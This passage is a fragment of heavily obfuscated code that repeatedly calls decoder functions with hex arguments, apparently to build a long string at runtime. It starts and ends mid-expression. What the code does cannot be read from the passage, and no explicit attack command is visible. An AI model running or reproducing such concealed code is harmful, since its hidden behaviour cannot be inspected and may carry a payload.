x96d9cf(0x190,0xa90,0xb43,0xdd6,-0xafe)+O00O00911F_0x1fd229(0x13f2,0x1b0a,0xd4c,0x603,-0xbb)+O00O00911F_0x301314(0x9cd,0x1147,0x845,0xedf,0x13b9)+O00O00911F_0x1fd229(0xf2e,0x1c2a,0xf04,0x11cc,0x1a5)+O00O00911F_0xbc3d7d(0xa25,-0x246,-0x11a,0x6b5,-0x30b)+O00O00911F_0x2a49d6(0xbe7,0xfdb,0x9cd,0x14d2,0x837)+O00O00911F_0x96d9cf(0x33e,0xf00,0xe3e,0x11a8,-0x6d5)+O00O00911F_0x2a49d6(0x121e,0x158c,0xaec,0x1eeb,0x13d5)+O00O00911F_0x2a49d6(0x2581,0x1c43,0x1aa1,0x116b,0x2784)+O00O00911F_0x96d9cf(0x1244,0xf71,0x1766,0x1613,0x14aa)+O00O00911F_0x2a49d6(0xb58,0x1120,0xc01,0x1830,0x1685)+O00O00911F_0x96d9cf(0x1259,0x36b,0x2068,0x15bc,0x1ed4)+O00O00911F_0x301314(0x44f,0xf50,0xeaa,0x300,0x4ea)+O00O00911F_0x1fd229(0xb13,0xb06,0xe25,0x10f4,0x1b6f)+O00O00911F_0xbc3d7d(0x48,0x85c,0xb2e,-0xdcb,-0x8b8)+O00O00911F_0x301314(0x160b,0x22b4,0x1a08,0x11d7,0x861)+O00O00911F_0xbc3d7d(0xe34,0x192d,0xaf4,0x1a16,0x137b)+O00O00911F_0x2a49d6(0x13f5,0x18d4,0x21d6,0x25eb,0x1f33)+O00O00911F_0x96d9cf(0x69c,-0x245,-0x419,0xeb,0xb67)+O00O00911F_0x1fd229(0x112d,0x1599,0x1076,0x242,0x1d7f)+O00O00911F_0x2a49d6(0xffa,0xb09,0xe3d,0x8e2,0x144f)+O00O00911F_0x1fd229(0x1adc,0x1fea,0x1c11,0x2984,0x1c9b)+O00O00911F_0x96d9cf(0x155c,0x19e4,0x107e,0x1986,0x20f5)+O00O00911F_0x96d9cf(0xf48,0x3c8,0x4df,0x18f3,0x650)+O00O00911F_0xbc3d7d(0x69b,-0x682,0x579,-0x2aa,-0x31f)+O00O00911F_0x1fd229(0x24a6,0xc26,0x184e,0xdbb,0x15d4)+O00O00911F_0x96d9cf(0x1464,0x22ee,0x2085,0xf7a,0x13eb)+O00O00911F_0x96d9cf(0x1792,0x21e4,0x17cb,0x11ac,0x203e)+O00O00911F_0x301314(0xf5b,0x1696,0x1a6,0x12cc,0x279)+O00O00911F_0x2a49d6(0x1ce9,0x1d9c,0x20ee,0x1b8d,0x1868)+O00O00911F_0x1fd229(0xc54,-0x636,0x76c,0x775,0x378)+O00O00911F_0x1fd229(0x2315,0x2b81,0x1ee9,0x293d,0x17d0)+O00O00911F_0x301314(0x996,0xc82,0xd12,0x858,-0x1ae)+O00O00911F_0x1fd229(0x269e,0x2935,0x1ff8,0x1668,0x1ee3)+O00O00911F_0xbc3d7d(0x1c56,0x2b43,0x24cc,0xe31,0x1eea)+O00O00911F_0x2a49d6(0x102e,0x119b,0x1b82,0xf05,0x827)+O00O00911F_0xbc3d7d(0x6f9,0xf81,-0x252,0x3b8,0xab5)+O00O00911F_0x2a49d6(0x1c95,0x118d,0x1e0e,0xbb6,0xead)+O00O00911F_0x2a49d6(0x29ef,0x1d42,0x1ef8,0x26f0,0x29dd)+O00O00911F_0x301314(0x13f6,0x1e72,0x1ad6,0xf05,0x6be)+O00O00911F_0x96d9cf(0x155a,0xe9b,0xc98,0x1293,0x1740)+O00O00911F_0x2a49d6(0xf33,0xe66,0x1797,0x564,0xc3d)+O00O00911F_0x301314(0x70,0x671,-0x7dc,0xab4,-0xa20)+O00O00911F_0x2a49d6(0x2717,0x1d9c,0x2b5c,0x25e5,0x233c)+O00O00911F_0x1fd229(0xe90,0x1528,0x76c,-0x5ac,0x161e)+O00O00911F_0xbc3d7d(0x1901,0x2218,0x2619,0x1c23,0xbfa)+O00O00911F_0x2a49d6(0xb8a,0xc5f,0x1817,0x12ba,0xf8d)+O00O00911F_0xbc3d7d(0x1a10,0x2675,0x1803,0x10cd,0xfd7)+O00O00911F_0x2a49d6(0x666,0xc96,0x1d1,0x12ed,0x1a2a)+O00O00911F_0x301314(0x840,0x8d5,0x1e9,0x2f9,0x14f)+O00O00911F_0x96d9cf(0x16d4,0x227e,0x20e1,0x7ee,0xbe9)+O00O00911F_0x96d9cf(0x155c,0x1af8,0x2358,0xd75,0x20c5)+O00O00911F_0x301314(0xdc1,0x17d9,0x10e1,0xf07,0x9fd)+O00O00911F_0x301314(0x5bf,0x10a1,0xb1a,0x1b5,0x774)+O00O00911F_0x96d9cf(0x566,0x509,0x9fa,0x1149,-0x671)+O00O00911F_0xbc3d7d(0x16e7,0x10a5,0x1396,0x23c7,0x1c1d)+O00O00911F_0x2a49d6(0x2216,0x1c26,0x1d67,0x1a56,0x2397)+O00O00911F_0x301314(0x160b,0xebd,0x211f,0x2420,0x21c4)+O00O00911F_0x96d9cf(0x1b37,0x13db,0x1e46,0xfea,0x11ab)+O00O00911F_0x96d9cf(0x2a5,-0x775,0xa01,-0x402,0xada)+O00O00911F_0x2a49d6(0x1e7c,0x1d9c,0x2237,0x156d,0x2813)+O00O00911F_0x96d9cf(0x1381,0x14e8,0x80f,0xa2f,0x11b0)+O00O00911F_0x301314(0x1aa5,0x2837,0x2328,0x2976,0x140b)+O00O00911F_0xbc3d7d(0x12af,0x1438,0x12ac,0x1e3c,0x1f28)+O00O00911F_0xbc3d7d(0x8ff,-0x5a4,0xfea,0x1206,-0x510)+O00O00911F_0x2a49d6(0x1670,0x1290,0x656,0x1eca,0x1263)+O00O00911F_0x2a49d6(0x2097,0x1834,0xc3e,0x1d3c,0x1342)+O00O00911F_0x2a49d6(0x1ac1,0x18d4,0x20d5,0x2511,0x233d)+O00O00911F_0x1fd229(0x8ea,0x9a,0xd3c,0x18c3,0x1a3)+O00O00911F_0x301314(0x16d2,0x83c,0x2521,0x1cd7,0x182a)+O00O00911F_0x96d9cf(0x1a8,-0xac1,0x11f,0xfb4,-0xcca)+O00O00911F_0x301314(0x3b8,-0x181,0x78d,0xa6e,0xf87)+O00O00911F_0x96d9cf(0x16eb,0x818,0xf6c,0x1d92,0xfc3)+O00O00911F_0x2a49d6(0xe26,0x1a62,0x247d,0x1eae,0x1fe2)+O00O00911F_0x2a49d6(0x5ac,0x167,-0x225,0xd70,-0xc1d)+O00O00911F_0x96d9cf(0xca9,0x117c,0x717,0x1a21,0x1545)+O00O00911F_0x96d9cf(0xf48,0xb5a,0x1a38,0x1b90,0x2e6)+O00O00911F_0x96d9cf(0xa52,0xf36,0x16ed,0x24f,-0x288)+O00O00911F_0x301314(0x84d,-0x622,0x167,0xbbe,0x12b8)+O00O00911F_0x1fd229(0x8d8,0xd9,0xc61,0xda8,0xc4a)+O00O00911F_0x1fd229(0x33f,0x7f,0x8e3,-0x197,0xba1)+O00O00911F_0xbc3d7d(0xc79,0x1a09,0x161f,0x1519,-0xda)+O00O00911F_0xbc3d7d(0x14c,-0x653,-0xc44,0x481,0xaee)+O00O00911F_0x301314(0x1ad3,0x1b17,0x1821,0x27c6,0x1c63)+O00O00911F_0x2a49d6(-0xb54,0x371,0xfa4,0x733,0x3b8)+O00O00911F_0xbc3d7d(0x1901,0x185c,0x15db,0x1d54,0x1a47)+O00O00911F_0x1fd229(0x128b,0xd05,0x105a,0x4d4,0x796)+O00O00911F_0xbc3d7d(0x1a10,0x24eb,0x1fb9,0xf2a,0x157d)+O00O00911F_0x301314(0x9cd,0x101e,0xba0,0x1319,0xc9c)+O00O00911F_0x96d9cf(0x9c7,0x1c8,0x879,0xb49,0x17b2)+O00O00911F_0x96d9cf(0x16d4,0x10b4,0xedd,0x1254,0x1b95)+O00O00911F_0x96d9cf(0x155c,0x2070,0x19e2,0x1b7f,0x17af)+O00O00911F_0x2a49d6(0x1d7f,0x108a,0x452,0xee0,0x132d)+O00O00911F_0x96d9cf(0x746,-0x31a,-0x527,0x13d8,0x36f)+O00O00911F_0x301314(0x3df,0x528,-0x755,0x667,0x8c4)+O00O00911F_0xbc3d7d(0x16e7,0x1ffa,0x2014,0x217e,0xd5e)+O00O00911F_0x96d9cf(0x1ae4,0x2150,0x2996,0x282d,0x2257)+O00O00911F_0x1fd229(0xf53,0x1066,0x1ccf,0x2798,0x1135)+O00O00911F_0x301314(0x19b0,0x1344,0x21f2,0x14ba,0x13f3)+O00O00911F_0x301314(0x11e,-0x2d6,0xea,-0x54,0x6f5)+O00O00911F_0x2a49d6(0x1bac,0x1d9c,0x2798,0x1c3a,0x218d)+O00O00911F_0x96d9cf(0x1381,0x1225,0x12ac,0x555,0x13b0)+O00O00911F_0xbc3d7d(0x1b81,0x25f8,0x27b0,0x1de8,0x2819)+O00O00911F_0x96d9cf(0x135a,0x129d,0x1350,0xfc7,0x13b9)+O00O00911F_0x96d9cf(0x9aa,0x99f,0x1354,0x14cc,0xbc5)+O00O00911F_0x1fd229(0x234e,0x85e,0x168b,0x1628,0x829)+O00O00911F_0x2a49d6(0x14d6,0x1834,0x1589,0x1ae7,0x1b1a)+O00O00911F_0x2a49d6(0x119d,0x18d4,0x236e,0x2147,0x2207)+O00O00911F_0xbc3d7d(0x754,0x647,0xc50,0x5c1,0xfeb)+O00O00911F_0x2a49d6(0xb33,0x199b,0x14c3,0x1dc5,0x27bf)+O00O00911F_0xbc3d7d(0xfd,0xa3f,0xa7e,-0x91c,0xf40)+O00O00911F_0x301314(0x3b8,-0x1f6,0xebb,-0xa91,-0x7)+O00O00911F_0x301314(0x1564,0x108b,0x1fd1,0x1ef1,0x1b58)+O00O00911F_0xbc3d7d(0x1875,0x19a0,0x154f,0x1668,0x1711)+O00O00911F_0x96d9cf(0x25,0x72,0x4dc,0x1a8,0x5e3)+O00O00911F_0x1fd229(0x954,0x4b5,0x11e6,0x19ba,0x1f92)+O00O00911F_0x1fd229(0x895,0x1c1e,0x1485,0x1538,0xe3f)+O00O00911F_0x1fd229(0x1a11,0x1588,0xf8f,0x1344,0xcc))+(O00O00911F_0x301314(0x84d,0xe67,0x112e,0xd9f,0x10aa)+O00O00911F_0x301314(0x59d,-0x637,0xc5b,0x821,0xa70)+O00O00911F_0x2a49d6(0x159,0xdef,0x9fa,0x113c,0x118b)+O00O00911F_0xbc3d7d(0xc79,0x532,0x18c9,0xda6,0x1710)+O00O00911F_0x96d9cf(0x1f7,-0x751,-0x6dc,0xd7c,0xdf5)+O00O00911F_0xbc3d7d(0x1baf,0x13e7,0x1252,0xe5a,0x1285)+O00O00911F_0xbc3d7d(0x184,-0x8c3,-0x141,0xd22,-0xcfd)+O00O00911F_0x96d9cf(0x19ac,0x19ef,0x18dc,0x227d,0x1fcc)+O00O00911F_0x2a49d6(0x1022,0xc5f,0x19ad,0x443,0x60c)+O00O00911F_0x2a49d6(0x1d7e,0x1bfd,0x1a8a,0xf34,0xe98)+O00O00911F_0x2a49d6(0xd50,0xc96,0x6be,0x575,0x2fb)+O00O00911F_0x96d9cf(0x9c7,0xde8,0x873,0x3bd,0x2f8)+O00O00911F_0xbc3d7d(0x1629,0x10d0,0x905,0xa04,0xe8d)+O00O00911F_0x96d9cf(0x155c,0x1725,0x12b5,0x1e1d,0x1b3e)+O00O00911F_0xbc3d7d(0xe9d,0xd02,0x1734,0x667,0x1bd9)+O00O00911F_0x1fd229(0x825,0x505,0xc83,0x8f7,0xfc4)+O00O00911F_0x301314(0x3df,0x9e8,-0x52d,-0xb9,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0xe88,0x2034,0x126d,0x1489)+O00O00911F_0x2a49d6(0x1d19,0x1c26,0x2184,0x191a,0x2834)+O00O00911F_0x96d9cf(0x1792,0x1214,0xa0a,0x14c1,0x1f8d)+O00O00911F_0x1fd229(0x21eb,0x1201,0x161f,0x8b8,0xe5f)+O00O00911F_0x1fd229(0x15f2,0x2e53,0x2197,0x25b1,0x26f7)+O00O00911F_0x301314(0xa8,0x13a,0xe14,0x3fe,-0x16e)+O00O00911F_0x1fd229(0x16a1,0x1dc5,0x1ee9,0x112f,0x1d24)+O00O00911F_0x301314(0x996,-0x20e,0x2f3,0x1591,0x1f3)+O00O00911F_0x301314(0x1934,0xc91,0x10e3,0x25ad,0x1157)+O00O00911F_0x1fd229(0x7dc,0x47c,0x1048,0x14f0,0x54e)+O00O00911F_0x1fd229(0xf93,0x2499,0x19b5,0x1509,0x2214)+O00O00911F_0x301314(0xdbb,0x1a26,0x3c0,0xbfc,0x943)+O00O00911F_0xbc3d7d(0x161c,0x1fe3,0x1e51,0xfb8,0x92f)+O00O00911F_0x2a49d6(0xc71,0x1882,0x1331,0x23b6,0xa85)+O00O00911F_0x1fd229(0x201b,0xef2,0x1663,0x8bb,0xb39)+O00O00911F_0xbc3d7d(0x432,0x363,0x689,0x9ef,0x370)+O00O00911F_0x2a49d6(0xc00,0x24b,0x6dc,-0x82e,-0x6d1)+O00O00911F_0x2a49d6(0x38e,0xc96,0x70b,-0xad,0x4f4)+O00O00911F_0xbc3d7d(0x91c,0x9f8,0xd12,-0x2a9,-0x21f)+O00O00911F_0x2a49d6(-0x28a,0xc12,0x24c,0x299,0x7cb)+O00O00911F_0xbc3d7d(0xb81,0x59a,0xbf0,0x26b,0x173f)+O00O00911F_0x1fd229(0x21bb,0x1439,0x136c,0x1c43,0x2009)+O00O00911F_0x96d9cf(0x13cf,0xb1d,0x12e9,0x20e0,0x94f)+O00O00911F_0x1fd229(0x1a15,0xf62,0x1ccf,0x18aa,0x1cb3)+O00O00911F_0xbc3d7d(0x143b,0x151f,0x1fc9,0x11de,0x576)+O00O00911F_0x1fd229(0x41a,0x985,0xf11,0xd30,0x186)+O00O00911F_0xbc3d7d(0x679,0x3e4,-0x478,-0x485,0x6f3)+O00O00911F_0x1fd229(0x1a23,0x1344,0x1865,0x24d5,0x2229)+O00O00911F_0x96d9cf(0x6a7,0x836,0x14fa,0x237,0x733)+O00O00911F_0x96d9cf(0x1792,0x1e42,0x17aa,0x958,0x2465)+O00O00911F_0xbc3d7d(0x974,0xdb,-0x447,0xf03,0x3a8)+O00O00911F_0x96d9cf(0x116e,0x915,0x13c9,0x1bae,0x1480)+O00O00911F_0x2a49d6(0x16a7,0x199b,0xc87,0xba7,0x1b38)+O00O00911F_0x2a49d6(0xaf1,0x2ea,-0xa5c,-0x2c0,-0x704)+O00O00911F_0xbc3d7d(0x494,-0x17a,0xa7a,0xae5,0x442)+O00O00911F_0x2a49d6(0x22fa,0x182d,0x17a3,0xc16,0xfb7)+O00O00911F_0x96d9cf(0x1920,0x1182,0x140e,0x1605,0x202a)+O00O00911F_0x2a49d6(0x1090,0xa01,0x54c,0xf8b,0x63b)+O00O00911F_0x1fd229(0x2b46,0x21a6,0x2197,0x2c63,0x159f)+O00O00911F_0xbc3d7d(0x184,0x37d,0xf1e,-0x890,0xc89)+O00O00911F_0x1fd229(0x1291,0xac8,0xcb2,0x1a24,0xb91)+O00O00911F_0x1fd229(0x2393,0xbf5,0x15a0,0x16ea,0xb59)+O00O00911F_0xbc3d7d(0x1c6c,0x22b6,0xfa8,0x1bcb,0x1591)+O00O00911F_0x2a49d6(0x135c,0x18d4,0x1d5c,0x1bb4,0x1a19)+O00O00911F_0x301314(0x1203,0x1657,0x703,0x1575,0xcd4)+O00O00911F_0x96d9cf(0x9c7,-0x53,0x2d3,0x375,0x1144)+O00O00911F_0x96d9cf(0xad0,-0x3a5,0x191d,-0x10,-0x23f)+O00O00911F_0xbc3d7d(0xdee,0xe75,0x6c5,0x171d,0x218)+O00O00911F_0x1fd229(0xcaf,0x14dc,0x87b,0x957,-0x566)+O00O00911F_0x301314(0x389,0xa61,0x8f5,0x39,0x6e5)+O00O00911F_0x1fd229(0x1a4b,0x26d7,0x1b4d,0x1e6a,0x1a37)+O00O00911F_0x1fd229(0x2369,0x29d0,0x1eae,0x1049,0x2bf8)+O00O00911F_0x1fd229(0x2c03,0x2520,0x1fd5,0x2368,0x1551)+O00O00911F_0xbc3d7d(0xe5,0x71b,-0x7f9,-0x52d,0x88c)+O00O00911F_0x301314(0xcb7,0x18a7,0x16a9,0x7bd,0x9fa)+O00O00911F_0xbc3d7d(0xb24,-0x3be,0xa40,0x7fb,0x15e)+O00O00911F_0x96d9cf(0x3c3,0x89e,0x4d2,-0x49b,0x10ce)+O00O00911F_0x1fd229(0xaa6,0xc7b,0x14de,0x9f5,0x15a6)+O00O00911F_0x301314(0x462,-0x11b,0xb0e,0x738,-0x249)+O00O00911F_0x96d9cf(0x1045,0x120e,0x1e2b,0x1de1,0x439)+O00O00911F_0x301314(0x1ab1,0xe2e,0x1d4e,0x21f9,0x14b3)+O00O00911F_0xbc3d7d(0xfae,0x1c5f,0x605,0x7aa,0x3ef)+O00O00911F_0x301314(0x1727,0x1fcc,0xda7,0x19fc,0x130e)+O00O00911F_0x301314(0x1a6c,0x12b4,0x23c6,0x10ae,0x280c)+O00O00911F_0x1fd229(0x14df,0x11bf,0xd8f,0xebd,0xf9f)+O00O00911F_0x96d9cf(0x1b01,0x21d4,0x2154,0x266d,0x1743)+O00O00911F_0x301314(0x10bd,0x1b36,0x15ca,0x1d68,0x12a4)+O00O00911F_0xbc3d7d(0x132a,0x195d,0x13db,0x74c,0x7ba)+O00O00911F_0x96d9cf(0x11d9,0x387,0xc13,0xb3a,0xa13)+O00O00911F_0xbc3d7d(0x101,0x8ec,0xa64,-0xdb9,-0xb35)+O00O00911F_0x1fd229(0x1f0b,0x260f,0x183c,0x13e2,0x126a)+O00O00911F_0x2a49d6(0x854,0x1084,0x7aa,0x886,0x1651)+O00O00911F_0x1fd229(0x1d9,0x732,0x854,-0x2c4,0x890)+O00O00911F_0xbc3d7d(0x17ed,0x1ee4,0x12a8,0x1f16,0x1921)+O00O00911F_0x301314(0x17ea,0x20e6,0x1460,0x1938,0x1a28)+O00O00911F_0x2a49d6(0x2c,0x45e,0x1104,0x1261,0x112b)+O00O00911F_0x2a49d6(0x1552,0xe58,0x78,0xe2b,0xac1)+O00O00911F_0x96d9cf(0x16b5,0x2532,0x1d6d,0x914,0xad1)+O00O00911F_0x301314(0x160b,0x7ab,0x874,0x194d,0x2151)+O00O00911F_0xbc3d7d(0x1a56,0x11bd,0x23f8,0x28e0,0x2288)+O00O00911F_0x2a49d6(0x6c6,0x1386,0x1db1,0x1d25,0x1916)+O00O00911F_0x1fd229(0xba0,0x26ea,0x1912,0x18cb,0x1abc)+O00O00911F_0x1fd229(0x1e7e,0x168a,0x1716,0x8d5,0x25bf)+O00O00911F_0x2a49d6(-0x776,0x2ee,-0x3bc,0x1ce,-0x3b4)+O00O00911F_0x301314(0x425,0xc26,-0x21,-0x254,0x40c)+O00O00911F_0x301314(0x5ab,0xeb1,0xfb5,0x442,0x372)+O00O00911F_0x301314(0xf95,0xac2,0x109e,0x13c0,0x130e)+O00O00911F_0x1fd229(0x1068,0x16dd,0x1e6c,0x1b53,0xfe2)+O00O00911F_0x96d9cf(0x47d,0xff8,0x855,0x751,-0x921)+O00O00911F_0x301314(0x135f,0xe60,0x758,0xf58,0x117b)+O00O00911F_0x96d9cf(0x9d4,0x1582,0x17e2,0x1604,-0x351)+O00O00911F_0x1fd229(0x146b,0x1807,0xc61,-0x226,0x51d)+O00O00911F_0x1fd229(0x1ea6,0x2710,0x1865,0x133e,0x1536)+O00O00911F_0x1fd229(0x1799,0x1517,0x1eee,0x1231,0x1dc4)+O00O00911F_0x96d9cf(0x190,-0x870,-0x1f4,-0xa34,-0xc08)+O00O00911F_0xbc3d7d(0xd93,0xc26,0x125a,-0xb8,0x1659)+O00O00911F_0x2a49d6(0x81d,0xd11,0x576,0x18ed,0xd8e)+O00O00911F_0xbc3d7d(0x318,-0x37c,0x1fd,-0x491,0x64)+O00O00911F_0x2a49d6(0xe15,0x10e3,0x432,0x1af3,0x888)+O00O00911F_0x96d9cf(0x47a,0x8cd,0x3c,0xb40,0xc75)+O00O00911F_0x301314(0xdbb,0x84a,0x1baa,0x14d7,0x32)+O00O00911F_0x2a49d6(0x1939,0x1809,0xb03,0x1b9a,0x123f)+O00O00911F_0x2a49d6(0x1f2d,0x1882,0x21a5,0x13fe,0x1d54)+O00O00911F_0x96d9cf(0x1126,0x796,0x57c,0xbac,0x4f4)+O00O00911F_0x96d9cf(0x4dd,-0x1ea,0x8da,0x244,0x4a6)+O00O00911F_0x301314(0x19a5,0x274f,0x1d7c,0x1b92,0x259f)+O00O00911F_0x96d9cf(0x1859,0x205c,0xc21,0xba0,0x19b0)+O00O00911F_0xbc3d7d(0x138f,0x1321,0x10c2,0x1a49,0x18e5)+O00O00911F_0xbc3d7d(0x1afc,0x2951,0x153b,0x1b3a,0x2854)+O00O00911F_0xbc3d7d(0x1071,0x1e31,0x123f,0x793,0x861)+O00O00911F_0xbc3d7d(-0xd7,0xd9c,-0x559,-0xbe5,0x952)+O00O00911F_0x1fd229(0x2aa7,0x11e0,0x1fc7,0x2e58,0x28b6)+O00O00911F_0xbc3d7d(0x476,-0xa3,0xf49,0x72d,0x7d9)+O00O00911F_0x96d9cf(0x1792,0x1a68,0x1eeb,0x25f3,0x935)+O00O00911F_0x96d9cf(0xf42,0x1d24,0x2a4,0xcc9,0x1ba8)+O00O00911F_0x2a49d6(0x1467,0x1809,0x1be0,0x17de,0x196f)+O00O00911F_0x96d9cf(0x1740,0xdaf,0x207b,0xf94,0xe01)+O00O00911F_0xbc3d7d(0x107b,0xea7,0x9c7,0x13a9,0x1c5)+O00O00911F_0x301314(0x356,0x98,0x8ee,0x51e,-0x9d3)+O00O00911F_0xbc3d7d(0xab2,0x96,0x2e6,0x129a,0x18f4)+O00O00911F_0x301314(0xec4,0x7de,0x684,0xc08,0x14ef)+O00O00911F_0xbc3d7d(0x12af,0x1b78,0x6ec,0x1242,0x16b9)+O00O00911F_0x96d9cf(0x18b8,0x1acd,0x1bd2,0x10b8,0x277b)+O00O00911F_0x2a49d6(0x1321,0xc0c,-0x3f,0x17e5,0xc9b)+O00O00911F_0x96d9cf(0x104b,0x74e,0x11fc,0x1963,0xa34)+O00O00911F_0x2a49d6(0x23f6,0x1d42,0x17ea,0x10e7,0x18ff)+O00O00911F_0xbc3d7d(0x14d2,0x1cfe,0x1023,0x22db,0x10a5)+O00O00911F_0x96d9cf(0x772,0xfbb,-0x24d,0x8,-0x4d3)+O00O00911F_0x96d9cf(0x1994,0x244e,0x25b0,0x1fbb,0x1ad2)+O00O00911F_0x96d9cf(0x47d,-0x3a,-0xa43,0x6b4,0x7d9)+O00O00911F_0x301314(0x135f,0x1e37,0x1a4d,0x196a,0x176a)+O00O00911F_0x96d9cf(0x9d4,0xb13,-0x1ff,0x6f5,-0x215)+O00O00911F_0x2a49d6(0x11c6,0x866,0x30d,0x1345,0x577)+O00O00911F_0x301314(0x11a1,0x1331,0x1fd8,0x15a5,0xebb)+O00O00911F_0xbc3d7d(0xac9,0xc28,0xa6c,0x17ce,0xc40)+O00O00911F_0xbc3d7d(0x17ae,0xe1f,0xc99,0x1148,0x1782)+O00O00911F_0xbc3d7d(0xfd,-0xd28,0xc76,0x5a2,-0x42b)+O00O00911F_0x1fd229(0x9fe,0x460,0xa7c,0x274,0x1478)+O00O00911F_0x96d9cf(0x16eb,0x186f,0x24fb,0x1dd5,0x1006)+O00O00911F_0x301314(0x1799,0xc78,0x151e,0x1873,0x2689)+O00O00911F_0x301314(0x738,0x1207,0xc3a,0x99f,0xd3b)+O00O00911F_0x96d9cf(0x1c5a,0x240f,0x1b92,0x1c94,0x2835)+O00O00911F_0x96d9cf(0x1381,0x15a1,0x1ccb,0x116a,0xa5e)+O00O00911F_0x1fd229(0x1892,0x1807,0x2169,0x2487,0x2518)+O00O00911F_0x96d9cf(0x135a,0x17aa,0x1343,0x9e3,0x210b)+O00O00911F_0x2a49d6(0x1881,0xaec,0xcd2,0x13cd,0x1697)+O00O00911F_0xbc3d7d(0xfee,0x1657,0x1526,0x6f1,0x9f2)+O00O00911F_0x2a49d6(0x740,0x15a6,0x1c43,0x12d3,0x1203)+O00O00911F_0xbc3d7d(0x754,0xe9,0x8ff,0x15c2,0x4da)+O00O00911F_0x1fd229(0x23f4,0x23d4,0x1d96,0x228d,0x1451)+O00O00911F_0x301314(0x21,-0x2b,0xa35,0xdc1,0x43b)+O00O00911F_0x96d9cf(0x53f,-0x96e,0x6bd,-0x4e,0x1077)+O00O00911F_0x1fd229(0x271b,0x1a00,0x1c28,0x20ce,0x1f37)+O00O00911F_0x96d9cf(0x1920,0x1dd8,0xb96,0xb96,0x1f95)+O00O00911F_0x96d9cf(0x25,-0x8c3,-0x81f,-0x8,0x36a)+O00O00911F_0x2a49d6(-0xc4,0xdeb,0x920,0xabb,0x1060)+O00O00911F_0x301314(0xdc1,0x19ad,0x1206,0x8ab,0x109d)+O00O00911F_0x301314(0xe85,0x9c3,0xae1,0xb5e,0x1391)+O00O00911F_0x2a49d6(0x1e1e,0x1628,0x1a5c,0x1b39,0xe69)+O00O00911F_0xbc3d7d(0x929,0x14f5,0xf9c,0xf79,0xf)+O00O00911F_0x2a49d6(0x156d,0x866,0x1171,0x686,0x8a8)+O00O00911F_0xbc3d7d(0x127d,0x1229,0x20ac,0x147f,0x183f)+O00O00911F_0x96d9cf(0x38e,0x1182,0x867,0x1153,0x955)+O00O00911F_0xbc3d7d(0x1357,0x1478,0xdf6,0x1e5e,0x833)+O00O00911F_0xbc3d7d(0xbfe,0x1,0x19d,0xcb7,0x4c5)+O00O00911F_0x1fd229(-0x3ab,0x6cf,0x76d,0x1497,0x5d2)+O00O00911F_0xbc3d7d(0x1130,0x1676,0x1c01,0x1b2d,0x17b7)+O00O00911F_0x96d9cf(0x1e0,-0x30e,0x8ed,0x5a8,0xeda)+O00O00911F_0xbc3d7d(0xaa9,0x695,0xfa1,-0xd9,0x12d7)+O00O00911F_0x1fd229(0x8ec,0x187,0xf04,0x1b71,0x11e8)+O00O00911F_0x96d9cf(0xad0,0x16be,-0x194,-0x159,0xef9)+O00O00911F_0x96d9cf(0xe99,0x4bd,0xe11,0x4a2,0x614)+O00O00911F_0x96d9cf(0x33e,-0xab,-0x508,0x2f2,0x52b)+O00O00911F_0x96d9cf(0x144a,0xe8b,0x15c3,0xfdb,0x1d86)+O00O00911F_0xbc3d7d(0x1a56,0x2736,0x2935,0x1897,0x1740)+O00O00911F_0x301314(0x10bd,0x125a,0xff8,0xdd4,0x284)+O00O00911F_0xbc3d7d(0xf33,0xbca,0x1e1b,0x1b08,0x1d64)+O00O00911F_0xbc3d7d(0x11ae,0x114c,0x2d2,0x15f9,0x187b)+O00O00911F_0xbc3d7d(0x52b,-0x167,0xaaf,-0x12,0xe03)+O00O00911F_0x2a49d6(0x10bb,0xa2a,0x6d,-0x8f,0x8cc)+O00O00911F_0x301314(-0x94,-0x4db,-0xce6,-0x7bc,0x762)+O00O00911F_0x1fd229(0x221c,0x1128,0x1ccf,0x1f9c,0x20e0)+O00O00911F_0xbc3d7d(0x12df,0xe06,0x866,0x1e1a,0x13af))+(O00O00911F_0x301314(0x840,0x137a,0x1232,0x711,0x13be)+O00O00911F_0x96d9cf(0xad0,0x1046,-0xd6,0x10bd,0x4f0)+O00O00911F_0x301314(0xd12,0xb74,0xaa3,0x13b,-0x50)+O00O00911F_0x1fd229(0xd44,0xf95,0x87b,0xdd0,0xd5a)+O00O00911F_0x301314(0x389,0x112,0xa24,0x84a,0xa75)+O00O00911F_0x301314(0x1489,0x1655,0x5fb,0x1e4a,0x60e)+O00O00911F_0x301314(0x17ea,0xc2e,0x1a3b,0x1180,0x2270)+O00O00911F_0x1fd229(0x132e,0x1f4f,0x1fd5,0x2719,0x269d)+O00O00911F_0xbc3d7d(0x1357,0x1d64,0x223b,0xfbd,0x132c)+O00O00911F_0x96d9cf(0xca9,0x1632,0x1a15,0x1351,0x981)+O00O00911F_0x96d9cf(0x230,-0x42,0x3fe,-0x6e5,0x111)+O00O00911F_0x2a49d6(0x1588,0x131d,0xfa0,0xaac,0x688)+O00O00911F_0x301314(0x10be,0x1c0d,0x1afc,0xa09,0x1b51)+O00O00911F_0x2a49d6(0x1046,0x76c,0x8a0,-0x72d,-0x6f3)+O00O00911F_0x2a49d6(0x9f4,0xf80,0x595,0x1335,0x1b5)+O00O00911F_0x96d9cf(0xbcf,0x182,0x1a1e,0x372,0xbf4)+O00O00911F_0x301314(0x23c,0x503,-0xbed,-0xb97,-0x747)+O00O00911F_0x96d9cf(0xfa1,0xebf,0xd66,0x170c,0x1851)+O00O00911F_0x96d9cf(0x47a,-0x598,0x913,-0xa28,0x1308)+O00O00911F_0x1fd229(0x127b,0xd76,0x147f,0xfed,0x190c)+O00O00911F_0x2a49d6(0x1792,0x1809,0x16c3,0x1f01,0xf77)+O00O00911F_0x301314(0x15b9,0x1f69,0xed9,0xd62,0x16c4)+O00O00911F_0x301314(0xf9f,0xe44,0x6c0,0x10cb,0x7a6)+O00O00911F_0x2a49d6(-0x7f1,0x61f,0x184,0xfdb,0x948)+O00O00911F_0x301314(0x19a5,0x2592,0x1499,0x1f4e,0x2727)+O00O00911F_0x1fd229(0x1cbe,0x2780,0x1d96,0x1c46,0x1c8b)+O00O00911F_0x301314(0x12b3,0x2032,0xfbd,0x1430,0x1b11)+O00O00911F_0x1fd229(0x1f3b,0x29b4,0x20e4,0x175f,0x1b7c)+O00O00911F_0x2a49d6(0x1807,0x125e,0x9bf,0x1f56,0x56e)+O00O00911F_0x301314(-0x1b3,-0x5a2,0x805,-0xda4,0x8c8)+O00O00911F_0x1fd229(0x20b7,0x1175,0x1fc7,0x2471,0x1fc8)+O00O00911F_0x96d9cf(0x521,-0x3b8,0xe12,0x39c,-0x1dc)+O00O00911F_0x1fd229(0xf19,0x28cb,0x1ccf,0x1cfd,